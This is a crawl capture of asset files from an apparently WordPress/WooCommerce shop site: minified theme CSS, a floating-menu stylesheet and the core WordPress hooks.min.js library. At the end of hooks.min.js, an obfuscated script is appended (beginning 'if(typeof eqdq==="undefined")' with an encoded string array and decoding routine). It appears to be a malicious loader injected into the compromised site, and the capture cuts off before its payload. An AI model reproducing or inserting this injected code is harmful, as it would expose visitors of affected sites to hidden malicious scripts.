li:after{content:none}form.checkout.processing>.blockOverlay{position:fixed!important;z-index:1000!important}.woocommerce-billing-fields{margin-top:0;margin-bottom:40px}.woocommerce-additional-fields{margin-bottom:40px}.checkout_coupon{margin-bottom:20px}.wc-bacs-bank-details li,.woocommerce-thankyou-order-details li{flex-basis:50%;margin-bottom:30px;max-width:50%}.wc-bacs-bank-details li:nth-child(even),.woocommerce-thankyou-order-details li:nth-child(even){border-right:none}.col2-set .col-1,.col2-set .col-2{flex-basis:100%;max-width:100%}.woodmart-shop-loader:not(.hidden-loader){margin-left:-15px!important}.shop-loop-head{margin-top:-15px}.description-area-before .page-description,.description-area-before .term-description{margin-bottom:30px}.woocommerce-ordering{position:relative;z-index:1;width:30px;height:30px;text-align:center;line-height:30px}.woocommerce-ordering:after{position:static;margin-top:0;color:#2d2a2a;font-size:20px;content:"\f117";font-family:woodmart-font}.woocommerce-ordering select{position:absolute;top:0;right:0;bottom:0;left:0;padding:0;border:none;background-image:none;font-weight:400;font-size:0;-webkit-appearance:none;-moz-appearance:none}.woocommerce-ordering select option{font-size:14px}.woocommerce-ordering select::-ms-expand{display:none}.woodmart-dark .woocommerce-ordering:after{color:#FFF}.category-grid-item .category-title{font-size:16px}.category-grid-item .more-products{font-size:14px}.category-grid-item:hover .category-image{-webkit-transform:none;transform:none}.categories-style-masonry-first .category-grid-item{flex-basis:50%;max-width:50%;width:50%}.categories-style-masonry-first .category-grid-item:first-child{flex-basis:100%;max-width:100%;width:100%}.cat-design-center .wrapp-category,.cat-design-default .wrapp-category,.cat-design-replace-title .wrapp-category{overflow:visible}.cat-design-center .category-image-wrapp,.cat-design-default .category-image-wrapp,.cat-design-replace-title .category-image-wrapp{position:relative;overflow:hidden}.cat-design-center .hover-mask,.cat-design-default .hover-mask,.cat-design-replace-title .hover-mask{position:static;padding:10px;text-align:center;-webkit-transform:none;transform:none}.cat-design-center .more-products,.cat-design-default .more-products,.cat-design-replace-title .more-products{margin-top:0;opacity:1;-webkit-transform:none;transform:none}.cat-design-center .wrapp-category,.cat-design-replace-title .wrapp-category{box-shadow:none}.cat-design-center .wrapp-category:before,.cat-design-replace-title .wrapp-category:before{content:none}.cat-design-center .category-image-wrapp,.cat-design-replace-title .category-image-wrapp{box-shadow:1px 1px 2px rgba(0,0,0,.12)}body:not(.woodmart-dark) .cat-design-center .category-title,body:not(.woodmart-dark) .cat-design-replace-title .category-title{color:#2d2a2a}body:not(.woodmart-dark) .cat-design-center .more-products,body:not(.woodmart-dark) .cat-design-replace-title .more-products{color:#8E8E8E}.cat-design-default .category-title{position:static}.cat-design-default.categories-with-shadow .wrapp-category{box-shadow:none}.cat-design-default.categories-with-shadow .category-image-wrapp{box-shadow:1px 1px 2px rgba(0,0,0,.12)}.cat-design-center.without-product-count .hover-mask,.cat-design-center:not(.without-product-count) .hover-mask{-webkit-transform:none;transform:none}.cat-design-center:not(.without-product-count):hover .hover-mask{-webkit-transform:none;transform:none}.cat-design-replace-title .category-title{padding:0;background-color:transparent!important;box-shadow:none}.cat-design-replace-title .more-products{position:static;padding:0;text-transform:capitalize;font-weight:400;font-size:14px;opacity:1}.cat-design-replace-title:not(.without-product-count):hover .category-title{opacity:1}.quick-shop-wrapper .quick-shop-close{top:0;right:0;padding-right:0;width:30px;height:30px}.quick-shop-wrapper .quick-shop-close:after,.quick-shop-wrapper .quick-shop-close:before{right:9px}.quick-shop-wrapper .quick-shop-close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.quick-shop-wrapper .quick-shop-close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.quick-shop-wrapper .quick-shop-close span{display:none}.quick-shop-wrapper .quick-shop-form{padding-top:10px}.quick-shop-wrapper .variation-swatch-selected .variations{margin-bottom:30px}.quick-shop-wrapper table.variations .label{margin-bottom:2px}.quick-shop-wrapper table.variations .reset_variations{bottom:-23px}.quick-shop-wrapper select{height:35px}.quick-shop-wrapper .single_add_to_cart_button{font-size:0}.quick-shop-wrapper .single_add_to_cart_button:before{margin-right:0;margin-left:0}.quick-shop-wrapper .swatch-on-single.text-only{font-size:14px}.quick-shop-wrapper .swatch-on-single.swatch-with-bg{min-width:17px;width:17px;height:17px}.quick-shop-wrapper .swatch-on-single:not(:last-child){margin-right:10px}.product-list-item .product-wrapper{flex-wrap:wrap;text-align:center}.product-list-item:not(:last-child) .product-wrapper{padding-bottom:0;border-bottom:none}.product-list-item .product-element-top{flex:1 1 100%;margin-bottom:10px;margin-right:0;max-width:100%;width:100%}.product-list-item .product-title,.product-list-item .woodmart-product-brands-links,.product-list-item .woodmart-product-cats{margin-bottom:5px}.product-list-item .product-title{font-size:14px}.product-list-item .woocommerce-product-rating{margin-bottom:0}.product-list-item .price{margin-bottom:0;font-size:15px}.product-list-item .swatches-on-grid{margin-top:5px;margin-bottom:0}.product-list-item .swatch-on-grid.swatch-size-default.swatch-with-bg{width:15px;height:15px}.product-list-item .woocommerce-product-details__short-description{display:none}.product-list-item .woodmart-add-btn{margin-top:10px}.product-list-item .woodmart-add-btn>a{padding:10px 14px;font-size:12px;line-height:16px}.product-list-item .add-to-cart-loop span{padding:10px 14px;font-size:12px;line-height:16px}.woodmart-hover-base .wrapp-swatches{min-height:40px}.woodmart-hover-base .product-compare-button{display:none}.woodmart-hover-base .quick-shop-close{top:-5px;right:-5px}.woodmart-hover-base.product-no-swatches .wrapp-swatches{display:none}.woodmart-highlighted-products:not(.with-title) .owl-nav>div[class*=prev]{left:-36px}.woodmart-highlighted-products:not(.with-title) .owl-nav>div[class*=next]{right:-36px}.woodmart-highlighted-products:not(.with-title) .wrap-loading-arrow>div[class*=prev]{left:-14px!important}.woodmart-highlighted-products:not(.with-title) .wrap-loading-arrow>div[class*=next]{right:-14px!important}.products-bordered-grid.woodmart-spacing-20 .product,.products-bordered-grid.woodmart-spacing-30 .product{padding-top:5px;padding-bottom:5px}.products-bordered-grid.woodmart-carousel-spacing-20 .owl-carousel-item,.products-bordered-grid.woodmart-carousel-spacing-30 .owl-carousel-item{padding:5px}.single-product-page .woodmart-product-brands img{max-width:70px}.product-image-summary-inner>div{margin-bottom:25px}.product-image-summary-inner>div:last-child{margin-bottom:0}.full-height-sidebar-wrap>aside,.full-height-sidebar-wrap>div,.product-image-summary-wrap>aside,.product-image-summary-wrap>div{margin-bottom:25px}.full-height-sidebar-wrap>aside:last-child,.full-height-sidebar-wrap>div:last-child,.product-image-summary-wrap>aside:last-child,.product-image-summary-wrap>div:last-child{margin-bottom:0}.single-product-sidebar.sidebar-container{border:none}.thumbs-position-bottom_combined .woocommerce-product-gallery__wrapper,.thumbs-position-bottom_grid .woocommerce-product-gallery__wrapper{margin-right:0;margin-left:0}.breadcrumbs-location-summary .single-product-page{margin-top:-25px}.single-product-page .summary-inner{margin-bottom:-20px}.product-image-summary .entry-title{font-size:20px}.related-and-upsells>div{margin-bottom:25px}.related-and-upsells>div:last-child{margin-bottom:0}.related-and-upsells .owl-dots{display:none}.related-and-upsells:empty{display:none}.woodmart-product-instagram{padding-top:25px}.product-full-width.image-full-width .summary-inner,.product-full-width.product-design-alt .summary-inner,.product-full-width.product-summary-shadow .summary-inner{max-width:100%}.popup-quick-view .woodmart-scroll-content{padding-top:20px;padding-right:15px;padding-bottom:20px;padding-left:15px}.popup-quick-view .entry-summary .entry-title{font-size:20px}.popup-quick-view .entry-summary:after{content:none}.quick-view-horizontal .summary-inner,.quick-view-horizontal .woodmart-scroll-content{position:static}.quick-view-vertical .woodmart-scroll-content{max-height:none}.sticky-toolbar-on .woodmart-sticky-btn-shown.scrollToTop{bottom:127px}.woodmart-sticky-btn{padding-top:7px;padding-bottom:7px}.woodmart-sticky-btn .woodmart-sticky-btn-content{display:none}.woodmart-sticky-btn .woodmart-sticky-btn-cart{flex:1 1 auto;justify-content:center}.woodmart-sticky-btn.mobile-off{display:none}.woodmart-sticky-btn-shown.scrollToTop{bottom:75px}.woodmart-products-tabs .tabs-name .svg-icon{width:25px!important;height:25px!important}.woodmart-products-tabs .tabs-name .img-wrapper>img{max-height:25px;width:auto}.woodmart-products-tabs .tabs-navigation-wrapper{overflow:hidden}.woodmart-products-tabs .tabs-navigation-wrapper .svg-icon{width:25px!important;height:25px!important}.woodmart-products-tabs .tabs-navigation-wrapper .img-wrapper>img{max-height:25px;width:auto}.woodmart-products-tabs .products-tabs-title{overflow-y:auto;margin-right:-10px;margin-left:-10px;white-space:nowrap;mask-image:linear-gradient(to left,transparent 5px,#000 40px);-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px)}.woodmart-products-tabs .products-tabs-title::-webkit-scrollbar{display:none}.woodmart-products-tabs .products-tabs-title li{padding-right:10px;padding-left:10px;font-size:14px}.woodmart-products-tabs.tabs-design-alt .tabs-name,.woodmart-products-tabs.tabs-design-alt .tabs-navigation-wrapper{flex:1 1 100%;max-width:100%;width:100%}.woodmart-products-tabs.tabs-design-simple .woodmart-tabs-header{align-items:flex-start;flex-direction:column;margin-bottom:10px;border-bottom:none}.woodmart-products-tabs.tabs-design-simple .tabs-name{margin-right:0}.woodmart-products-tabs.tabs-design-simple .tabs-navigation-wrapper{flex:1 1 auto;padding-top:10px;max-width:100%;width:100%;border-top:2px solid #EAEAEA}.woodmart-products-tabs.tabs-design-simple .owl-nav,.woodmart-products-tabs.tabs-design-simple .wrap-loading-arrow{top:-103px}.woodmart-products-tabs.tabs-design-simple .owl-carousel .owl-nav{right:-5px}.color-scheme-light .woodmart-products-tabs.tabs-design-simple .tabs-navigation-wrapper,.woodmart-dark .woodmart-products-tabs.tabs-design-simple .tabs-navigation-wrapper{border-color:rgba(255,255,255,.15)}.woodmart-compare-col{flex:1 0 50%;justify-content:flex-start;background-color:transparent!important}.compare-field{display:none}.compare-value:before{content:attr(data-title);display:block;margin-top:-15px;margin-bottom:15px;padding:10px;width:100%;background-color:rgba(0,0,0,.03);color:#2D2A2A;text-transform:uppercase;font-weight:600;font-size:14px}.woodmart-dark .compare-value:before{background-color:rgba(0,0,0,.3);color:#FFF}body.dokan-dashboard .dokan-w6{float:none;width:100%}body.dokan-dashboard .dokan-form-inline .dokan-form-group{float:none;margin-right:0}body.dokan-dashboard .dokan-settings-content .dokan-settings-area .dokan-banner{width:auto;height:auto}body.dokan-dashboard .dokan-settings-content .dokan-settings-area .button-area{margin-top:30px}body.dokan-dashboard .dokan-dash-left{padding-right:0!important}.product-grid-item .wcmp_fpm_buttons{left:5px;visibility:visible;opacity:1}.tax-dc_vendor_shop.offcanvas-sidebar-mobile .col-md-10,.tax-dc_vendor_shop.offcanvas-sidebar-mobile .col-md-8,.tax-dc_vendor_shop.offcanvas-sidebar-mobile .col-md-9{width:100%!important}.wcmp_vendor_list_wrap .wcmp_sorted_vendors{margin-right:0;width:100%}.vendor_sort{flex-wrap:wrap}.vendor_sort select{margin-bottom:20px}.vendor_sort input[type=submit],.vendor_sort select{width:100%}#add_payment_method #payment ul.payment_methods li img.stripe-icon,.woocommerce-checkout #payment ul.payment_methods li img.stripe-icon{float:none;margin-top:0}@supports (-webkit-appearance:-apple-pay-button){body.single-product div.product form.cart .apple-pay-button,body.single-product div.product form.cart .quantity,body.single-product div.product form.cart .quantity~.button{margin-bottom:10px}}.my_account_quotes .quotes-status{text-align:right!important}}@media (max-width:767px){.wpb_column.mobile-bg-img-hidden>div,body .mobile-bg-img-hidden{background-image:none!important}.reset-margin-mobile>.vc_column-inner,.reset-margin>.vc_column-inner,body .reset-element-margin{margin-right:0!important;margin-left:0!important}.hidden-xs{display:none!important}.visible-xs{display:block!important}.row-reverse-mobile:not(.vc_row-flex){display:flex;flex-wrap:wrap;box-sizing:border-box}.row-reverse-mobile>.wpb_column:nth-child(1){order:12}.row-reverse-mobile>.wpb_column:nth-child(2){order:11}.row-reverse-mobile>.wpb_column:nth-child(3){order:10}.row-reverse-mobile>.wpb_column:nth-child(4){order:9}.row-reverse-mobile>.wpb_column:nth-child(5){order:8}.row-reverse-mobile>.wpb_column:nth-child(6){order:7}.row-reverse-mobile>.wpb_column:nth-child(7){order:6}.row-reverse-mobile>.wpb_column:nth-child(8){order:5}.row-reverse-mobile>.wpb_column:nth-child(9){order:4}.row-reverse-mobile>.wpb_column:nth-child(10){order:3}.row-reverse-mobile>.wpb_column:nth-child(11){order:2}.row-reverse-mobile>.wpb_column:nth-child(12){order:1}.promo-banner .banner-subtitle{font-size:3vw}.promo-banner .banner-title{font-size:5vw}}@media (min-width:576px) and (max-width:768px){.instagram-picture.col-6{flex:0 0 33.333333%;max-width:33.333333%}.owl-items-sm-2 .banner-subtitle,.owl-items-sm-3 .banner-subtitle{font-size:2vw}.owl-items-sm-2 .banner-title,.owl-items-sm-3 .banner-title{font-size:3vw}.owl-items-sm-1:not(.owl-loaded)>div{width:100%}.owl-items-sm-1:not(.owl-loaded)>div:nth-child(n+2){display:none}.owl-items-sm-2:not(.owl-loaded)>div{width:50%}.owl-items-sm-2:not(.owl-loaded)>div:nth-child(n+3){display:none}.owl-items-sm-3:not(.owl-loaded)>div{width:33.3333333333%}.owl-items-sm-3:not(.owl-loaded)>div:nth-child(n+4){display:none}.products-bordered-grid .col-12:first-child,.products-bordered-grid .col-6:nth-child(-n+2),.products-bordered-grid .col-sm-4:nth-child(-n+3){border-top-width:1px}}@media (max-width:600px){.admin-bar .whb-clone{top:0}.admin-bar .whb-sticked .whb-main-header{top:0}}@media (max-width:575px){.mobile-nav-icon .woodmart-burger-label{display:none}.blog-post-loop .article-body-container{padding-right:15px;padding-left:15px}.blog-post-loop.blog-style-flat{margin-bottom:45px}.blog-post-loop.blog-style-flat .article-body-container{padding-right:0;padding-bottom:0;padding-left:0}.woodmart-entry-meta .meta-author{font-size:0}.woodmart-entry-meta .meta-author a{vertical-align:middle;font-size:14px}.woodmart-post-date{top:10px;left:10px}.hovered-social-icons{display:none}.blog-design-default .entry-title,.blog-design-default-alt .entry-title,.blog-design-small-images:not(.has-post-thumbnail) .entry-title,.post-single-page .entry-title{font-size:20px}.blog-design-default .article-body-container,.blog-design-default-alt .article-body-container{margin-right:0;margin-left:0}.blog-design-default-alt.has-post-thumbnail .article-body-container,.blog-design-default.has-post-thumbnail .article-body-container{margin-top:0}.blog-design-default-alt:not(.has-post-thumbnail) .post-date,.blog-design-default:not(.has-post-thumbnail) .post-date{display:none}.share-with-lines .woodmart-social-icons{padding-right:0;padding-left:0}.share-with-lines>span{display:none}.blog-design-small-images.has-post-thumbnail .entry-title{font-size:20px}.blog-design-chess:nth-child(even).has-post-thumbnail .post-date{left:10px}.footer-widget-collapse>:not(.widget-title):not(:first-child){display:none;margin-top:20px}.footer-widget-collapse .widget-title{position:relative;margin-bottom:0;padding-right:22px}.footer-widget-collapse .widget-title:after{position:absolute;top:calc(50% - 12px);right:0;width:24px;height:24px;border-radius:50%;color:#333;vertical-align:middle;text-align:center;font-weight:400;font-size:18px;font-family:FontAwesome;line-height:24px;transition:all .25s ease;content:"\f107"}.footer-widget-collapse.footer-widget-opened .widget-title:after{background-color:#F9F9F9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.color-scheme-light .footer-widget-collapse .widget-title:after{color:#FFF}.color-scheme-light .footer-widget-collapse.footer-widget-opened .widget-title:after{background-color:#FFF;color:#333}.title-wrapper .title-subtitle{font-size:12px}.title-wrapper .woodmart-title-container{font-size:20px}.title-wrapper .title-after_title,.title-wrapper .title-subtitle,.title-wrapper .woodmart-title-container{max-width:100%}.woodmart-text-block-wrapper .woodmart-title-container{max-width:100%}.woodmart-countdown-timer .woodmart-timer>span{min-width:55px;min-height:55px;font-size:20px;line-height:20px}.woodmart-countdown-timer .woodmart-timer>span span{font-size:10px;line-height:10px}.woodmart-menu-price{align-items:stretch;flex-direction:column}.woodmart-menu-price .menu-price-image{margin-bottom:10px;margin-right:0}.owl-items-xs-1:not(.owl-loaded)>div{width:100%}.owl-items-xs-1:not(.owl-loaded)>div:nth-child(n+2){display:none}.owl-items-xs-2:not(.owl-loaded)>div{width:50%}.owl-items-xs-2:not(.owl-loaded)>div:nth-child(n+3){display:none}.cart-actions .button{width:100%}.cart-actions .coupon{flex-direction:column}.cart-actions .coupon .input-text{margin-bottom:10px;margin-right:0;max-width:none}.woodmart-empty-page{font-size:28px}.woodmart-empty-page:before{font-size:86px;line-height:86px}.checkout_coupon .form-row-first,.checkout_coupon .form-row-last{width:100%}.checkout-order-review{padding:20px}.woodmart-table-wrapper{padding:5px 10px}.woodmart-my-account-links>div{flex-basis:100%;max-width:100%;width:100%}.wc-bacs-bank-details,.woocommerce-thankyou-order-details{flex-direction:column}.wc-bacs-bank-details li,.woocommerce-thankyou-order-details li{flex-basis:100%;margin-bottom:0;padding-top:15px;padding-right:0;padding-bottom:15px;padding-left:0;max-width:100%;border-right:none;border-bottom:1px solid rgba(129,129,129,.2)}.woocommerce-pagination{text-align:center}.product-grid-item.col-6 .product-title,.product-grid-item.col-6 .woodmart-product-brands-links,.product-grid-item.col-6 .woodmart-product-cats{font-size:12px}.product-grid-item.col-6 .price{font-size:14px}.woodmart-more-desc{max-height:80px;font-size:12px}.woodmart-more-desc-inner{line-height:20px}.woodmart-more-desc-inner p{line-height:inherit}.woodmart-more-desc-full{max-height:none}.product-label{min-width:40px}.product-label:not(:last-child){margin-bottom:5px}.labels-rectangular .product-label{padding-right:5px;padding-left:5px;font-size:10px}.labels-rectangular .label-with-img{padding-right:0;padding-left:0}.labels-rounded .product-label{min-height:40px;font-size:10px}.browser-Internet .labels-rounded .product-label{height:40px}.labels-rounded .label-with-img{min-height:auto}.title-line-one .product-grid-item.col-6 .product-title,.title-line-two .product-grid-item.col-6 .product-title{line-height:15px}.title-line-one .product-grid-item.col-6 .product-title{max-height:15px}.title-line-two .product-grid-item.col-6 .product-title{max-height:30px}.woodmart-hover-tiled .product-element-bottom{padding:10px}.product-grid-item .woodmart-stock-progress-bar .stock-info{justify-content:center}.product-grid-item .woodmart-stock-progress-bar .total-sold{display:none}.product-image-summary .product-images .labels-rounded{top:10px;right:10px}.product-image-summary .product-images .labels-rounded .product-label{min-width:40px;min-height:40px}.browser-Internet .product-image-summary .product-images .labels-rounded .product-label{height:40px}.product-image-summary .product-images .labels-rounded .label-with-img{min-height:auto}.sticky-toolbar-on .woodmart-sticky-btn-shown.scrollToTop{bottom:113px}.woodmart-sticky-btn{padding-top:0;padding-bottom:0;background-color:none;box-shadow:none}.woodmart-sticky-btn .woodmart-sticky-btn-cart{margin-right:-15px;margin-left:-15px}.woodmart-sticky-btn .price,.woodmart-sticky-btn .stock,.woodmart-sticky-btn .wd-action-btn{display:none}.woodmart-sticky-btn .cart{position:relative;margin-right:0!important;width:100%}.woodmart-sticky-btn .quantity{position:absolute;bottom:0;left:0;z-index:1;margin-right:0}.woodmart-sticky-btn .quantity input[type=button],.woodmart-sticky-btn .quantity input[type=number]{border:none;background-color:rgba(0,0,0,.1);color:#FFF}.woodmart-sticky-btn .quantity input[type=button]:active,.woodmart-sticky-btn .quantity input[type=button]:hover,.woodmart-sticky-btn .quantity input[type=number]:active,.woodmart-sticky-btn .quantity input[type=number]:hover{background-color:rgba(0,0,0,.2)}.woodmart-sticky-btn .quantity input[type=button]{min-width:30px;border-radius:0}.woodmart-sticky-btn .quantity input[type=button].minus{border-right:1px solid rgba(255,255,255,.15)}.woodmart-sticky-btn .quantity input[type=button].plus{border-left:1px solid rgba(255,255,255,.15)}.woodmart-sticky-btn .single_add_to_cart_button,.woodmart-sticky-btn .woodmart-sticky-btn-cart .woodmart-sticky-add-to-cart{border-radius:0}.woodmart-sticky-btn .single_add_to_cart_button{padding-left:110px;width:100%}.woodmart-sticky-btn .single_add_to_cart_button:after{margin-left:35px}.woodmart-sticky-btn .woodmart-sticky-add-to-cart{width:100%}.woodmart-sticky-btn .wcppec-checkout-buttons{display:none}.woodmart-sticky-btn-shown.scrollToTop{bottom:55px}.products-bordered-grid .col-12:first-child,.products-bordered-grid .col-6:nth-child(-n+2){border-top-width:1px}.woodmart-compare-row .woodmart-compare-col{flex:1 0 75%}}

--- FILE ---
content_type: text/css
request_url: https://yukeetrading.com/wp-content/plugins/float-menu-pro/asset/css/style-1.css?ver=1626924698
body_size: 337
content:
/* ========= INFORMATION ============================
	- document:  Float Menu - easily create floating menus of varying complexity!
	- url:       https://wow-estore.com/item/float-menu-pro/
	- author:    Wow-Company & Dmytro Lobov 
	- profile:   https://wow-estore.com/
	- version:   2.1
	- email:     support@wow-company.com
==================================================== */
.fm-item-1-0 .fm-icon, .fm-item-1-0 a:hover .fm-icon, .fm-item-1-0 .fm-label {color:#ffffff;background-color:#15af3b;}.fm-item-1-2 .fm-icon, .fm-item-1-2 a:hover .fm-icon, .fm-item-1-2 .fm-label {color:#ffffff;background-color:#c62a85;}.fm-item-1-1 .fm-icon, .fm-item-1-1 a:hover .fm-icon, .fm-item-1-1 .fm-label {color:#ffffff;background-color:#ff5c00;}.fm-item-1-3 .fm-icon, .fm-item-1-3 a:hover .fm-icon, .fm-item-1-3 .fm-label {color:#ffffff;background-color:#1f9ef8;}

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de
body_size: 4693
content:
/*! This file is auto-generated */
this.wp=this.wp||{},this.wp.hooks=function(n){var t={};function r(e){if(t[e])return t[e].exports;var o=t[e]={i:e,l:!1,exports:{}};return n[e].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=n,r.c=t,r.d=function(n,t,e){r.o(n,t)||Object.defineProperty(n,t,{enumerable:!0,get:e})},r.r=function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})},r.t=function(n,t){if(1&t&&(n=r(n)),8&t)return n;if(4&t&&"object"==typeof n&&n&&n.__esModule)return n;var e=Object.create(null);if(r.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:n}),2&t&&"string"!=typeof n)for(var o in n)r.d(e,o,function(t){return n[t]}.bind(null,o));return e},r.n=function(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return r.d(t,"a",t),t},r.o=function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},r.p="",r(r.s="gEOj")}({gEOj:function(n,t,r){"use strict";r.r(t),r.d(t,"defaultHooks",(function(){return p})),r.d(t,"createHooks",(function(){return h})),r.d(t,"addAction",(function(){return m})),r.d(t,"addFilter",(function(){return v})),r.d(t,"removeAction",(function(){return A})),r.d(t,"removeFilter",(function(){return _})),r.d(t,"hasAction",(function(){return b})),r.d(t,"hasFilter",(function(){return y})),r.d(t,"removeAllActions",(function(){return g})),r.d(t,"removeAllFilters",(function(){return F})),r.d(t,"doAction",(function(){return k})),r.d(t,"applyFilters",(function(){return x})),r.d(t,"currentAction",(function(){return j})),r.d(t,"currentFilter",(function(){return O})),r.d(t,"doingAction",(function(){return I})),r.d(t,"doingFilter",(function(){return T})),r.d(t,"didAction",(function(){return w})),r.d(t,"didFilter",(function(){return P})),r.d(t,"actions",(function(){return S})),r.d(t,"filters",(function(){return z}));var e=function(n){return"string"!=typeof n||""===n?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var o=function(n){return"string"!=typeof n||""===n?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(n)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var i=function(n,t){return function(r,i,c,s=10){const u=n[t];if(!o(r))return;if(!e(i))return;if("function"!=typeof c)return void console.error("The hook callback must be a function.");if("number"!=typeof s)return void console.error("If specified, the hook priority must be a number.");const l={callback:c,priority:s,namespace:i};if(u[r]){const n=u[r].handlers;let t;for(t=n.length;t>0&&!(s>=n[t-1].priority);t--);t===n.length?n[t]=l:n.splice(t,0,l),u.__current.forEach(n=>{n.name===r&&n.currentIndex>=t&&n.currentIndex++})}else u[r]={handlers:[l],runs:0};"hookAdded"!==r&&n.doAction("hookAdded",r,i,c,s)}};var c=function(n,t,r=!1){return function(i,c){const s=n[t];if(!o(i))return;if(!r&&!e(c))return;if(!s[i])return 0;let u=0;if(r)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach(n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--}))}return"hookRemoved"!==i&&n.doAction("hookRemoved",i,c),u}};var s=function(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some(n=>n.namespace===e):r in o}};var u=function(n,t,r=!1){return function(e,...o){const i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;const c=i[e].handlers;if(!c||!c.length)return r?o[0]:void 0;const s={name:e,currentIndex:0};for(i.__current.push(s);s.currentIndex<c.length;){const n=c[s.currentIndex].callback.apply(null,o);r&&(o[0]=n),s.currentIndex++}return i.__current.pop(),r?o[0]:void 0}};var l=function(n,t){return function(){var r,e;const o=n[t];return null!==(r=null===(e=o.__current[o.__current.length-1])||void 0===e?void 0:e.name)&&void 0!==r?r:null}};var a=function(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}};var d=function(n,t){return function(r){const e=n[t];if(o(r))return e[r]&&e[r].runs?e[r].runs:0}};class f{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=i(this,"actions"),this.addFilter=i(this,"filters"),this.removeAction=c(this,"actions"),this.removeFilter=c(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=c(this,"actions",!0),this.removeAllFilters=c(this,"filters",!0),this.doAction=u(this,"actions"),this.applyFilters=u(this,"filters",!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=d(this,"actions"),this.didFilter=d(this,"filters")}}var h=function(){return new f};const p=h(),{addAction:m,addFilter:v,removeAction:A,removeFilter:_,hasAction:b,hasFilter:y,removeAllActions:g,removeAllFilters:F,doAction:k,applyFilters:x,currentAction:j,currentFilter:O,doingAction:I,doingFilter:T,didAction:w,didFilter:P,actions:S,filters:z}=p}});;if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var 